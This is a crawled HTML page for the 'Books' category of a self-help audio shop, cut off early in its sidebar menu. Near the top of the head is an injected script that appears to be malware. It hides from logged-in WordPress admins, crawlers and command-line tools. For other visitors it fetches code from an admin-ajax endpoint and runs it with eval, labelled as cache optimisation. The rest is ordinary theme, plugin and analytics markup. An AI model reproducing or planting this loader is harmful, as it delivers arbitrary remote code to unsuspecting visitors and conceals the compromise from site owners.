

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://changeyourmind.com/product-category/books/
body_size: 11509
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Books |</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://changeyourmind.com/wp-content/themes/wpteri/style.css" media="screen" />
<link rel="pingback" href="https://changeyourmind.com/xmlrpc.php" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://changeyourmind.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://changeyourmind.com/product-category/books/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Books |" />
<meta property="og:url" content="https://changeyourmind.com/product-category/books/" />
<meta property="og:image" content="https://changeyourmind.com/wp-content/uploads/2017/11/BOOKS.png" />
<meta property="og:image:secure_url" content="https://changeyourmind.com/wp-content/uploads/2017/11/BOOKS.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Books |" />
<meta name="twitter:image" content="https://changeyourmind.com/wp-content/uploads/2017/03/new-header.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://changeyourmind.com/#organization","name":"Change Your Mind"},{"@type":"WebSite","@id":"https://changeyourmind.com/#website","url":"https://changeyourmind.com","name":"Change Your Mind","publisher":{"@id":"https://changeyourmind.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://changeyourmind.com/product-category/books/#webpage","url":"https://changeyourmind.com/product-category/books/","name":"Books |","isPartOf":{"@id":"https://changeyourmind.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://changeyourmind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://changeyourmind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Books Category Feed" href="https://changeyourmind.com/product-category/books/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/changeyourmind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://changeyourmind.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://changeyourmind.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='//changeyourmind.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//changeyourmind.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//changeyourmind.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//changeyourmind.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://changeyourmind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--art-brush: ArtBrush;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-art-brush-font-family{font-family: var(--wp--preset--font-family--art-brush) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://changeyourmind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css' href='https://changeyourmind.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://changeyourmind.com/wp-content/uploads/useanyfont/uaf.css?ver=1764336258' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://changeyourmind.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://changeyourmind.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://changeyourmind.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Oxygen:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.nav.frontend.css-css' href='https://changeyourmind.com/wp-content/plugins/SD-mobile-nav/css/mobile.nav.frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://changeyourmind.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='seedredux-google-fonts-seed_cspv4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='https://changeyourmind.com/wp-content/themes/wpteri/style.ie7.css?ver=6.8.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='https://changeyourmind.com/wp-content/themes/wpteri/style.responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://changeyourmind.com/wp-content/themes/wpteri/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99" id="pisol-ewcl-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/changeyourmind.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/SD-mobile-nav/js/jquery.sidr.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/themes/wpteri/script.js?ver=6.8.3" id="script.js-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/themes/wpteri/script.responsive.js?ver=6.8.3" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://changeyourmind.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://changeyourmind.com/wp-json/wp/v2/product_cat/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://changeyourmind.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBKV4G30FH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BBKV4G30FH');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Bing -->
                <meta name="msvalidate.01" content="7A90CB41F4F8E5824E067B98FD88F1BF" />
<!-- /end HFCM by 99 Robots -->
<style type='text/css' media='screen'>
	body{ font-family:"Oxygen", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel='header_link' href='https://www.changeyourmind.com/' />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="sdrn_css" type="text/css" >
			/* apply appearance settings */
			#sdrn_bar {
				background: #0D0D0D;
			}
			#sdrn_bar .menu_title, #sdrn_bar .sdrn_icon_menu {
				color: #F2F2F2;
			}
			#sdrn_bar .sdrn_ic span {
				background: #F2F2F2;
			}
			#sdrn_menu {
				background: #2E2E2E!important;
			}
			#sdrn_menu.sdrn_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #474747;
			}
			#sdrn_menu ul li a {
				color: #CFCFCF;
			}
			#sdrn_menu ul li a:hover {
				color: #606060;
			}
			#sdrn_menu.sdrn_levels a.sdrn_parent_item {
				border-left:1px solid #474747;
			}
			#sdrn_menu .sdrn_icon_par {
				color: #CFCFCF;
			}
			#sdrn_menu .sdrn_icon_par:hover {
				color: #606060;
			}
			#sdrn_menu.sdrn_levels ul li ul {
				border-top:1px solid #131212;
			}

			#sdrn_s {
				color: #CFCFCF;
				border:1px solid #696969;
				background: #565656			}

			#sdrn_searchsubmit {
				color: #CFCFCF;
			}

			#sdrn_menu  .sdrn_searchsubmit_ic:before {
				color: #CFCFCF;
			}

			
							#sdrn_menu.left {
					width:80%;
					left: -80%;
					right: auto;
				}
			
							#sdrn_menu.right {
					width:80%;
					right: -80%;
					left: auto;
				}
			
			
			
										/* show the bar and hide othere navigation elements */
				@media only screen and (max-width: 700px) {
					 html { padding-top: 42px!important; } 										#sdrn_bar { display: block!important; }
					#vmenuwidget-2, #vmenuwidget-3 { display:none!important; }				}
				/* hide the bar & the menu */
				@media only screen and (min-width: 701px) {
				}
			
			
			
			

			

				
		</style>
		<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:ArtBrush;font-style:normal;font-weight:400;font-display:fallback;src:url('https://changeyourmind.com/wp-content/uploads/useanyfont/150713065910ArtBrush.woff2') format('woff2');}
</style>
<link rel="icon" href="https://changeyourmind.com/wp-content/uploads/2017/03/cropped-new-header-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://changeyourmind.com/wp-content/uploads/2017/03/cropped-new-header-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://changeyourmind.com/wp-content/uploads/2017/03/cropped-new-header-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://changeyourmind.com/wp-content/uploads/2017/03/cropped-new-header-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.art-postcontent h5 {font-size: 17px !important;}		</style>
		</head>
<body class="archive tax-product_cat term-books term-41 wp-theme-wpteri theme-wpteri woocommerce woocommerce-page woocommerce-no-js sdrn_jquery sdrn_top sdrn_open_sans_yes">

<div id="art-main">
    <div class="art-sheet clearfix">

<header class="art-header clickable">
<!--mini cart code here -->



    <div class="art-shapes">

            </div>




                
                    

</header>
<div class="art-layout-wrapper">
	<div class="wc_cart">
		<div class="min_cart-div">
	<a class="cart-contents" href="https://changeyourmind.com/cart/" title="View your shopping cart">
			<span class="cart-contents-count"><img src="https://www.changeyourmind.com/wp-content/uploads/2017/05/cart-icon.png"><span class="count-pro">0 Item			</span></span>
		  </a>
	 
			</div>
		<div class="cart_wrapper mini-card">
			

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


		</div>
	</div>
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="vmenuwidget-3" class="art-vmenublock clearfix">
        <div class="art-vmenublockheader">
            <div class="t">MP3 Programs</div>
        </div><div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-1871"><a title="View All" href="https://changeyourmind.com/shop/">View All</a>
	</li>
	<li class="menu-item-364"><a title="Empowerment" href="https://changeyourmind.com/programs/empowerment/">Empowerment</a>
	</li>
	<li class="menu-item-363"><a title="Healing &#038; Wellness" href="https://changeyourmind.com/programs/healing-wellness/">Healing &#038; Wellness</a>
	</li>
